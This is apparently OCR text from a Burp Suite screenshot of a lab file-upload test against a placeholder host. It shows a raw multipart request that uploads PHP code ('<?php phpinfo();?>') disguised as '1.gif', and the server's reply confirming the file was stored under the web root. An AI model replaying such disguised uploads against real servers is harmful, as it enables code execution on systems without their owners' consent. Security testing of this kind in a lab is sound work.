 Send Cancel < >
Target: http://your-vps-ip:8080 ?
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: your-vps-ip:8080
3 Content-Length: 218
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://your-vps-ip:8080
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarylZA83ubhRuJYyxx8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://your-vps-ip:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarylZA83ubhRuJYyxx8
16 Content-Disposition: form-data; name="file_upload"; filename="1.gif"
17 Content-Type: application/octet-stream
18
19 <?php phpinfo();?>
20 ------WebKitFormBoundarylZA83ubhRuJYyxx8--
21
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Sat, 26 Feb 2022 16:19:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 59
8
9 File uploaded successfully: /var/www/html/uploadfiles/1.gif
INSPECTOR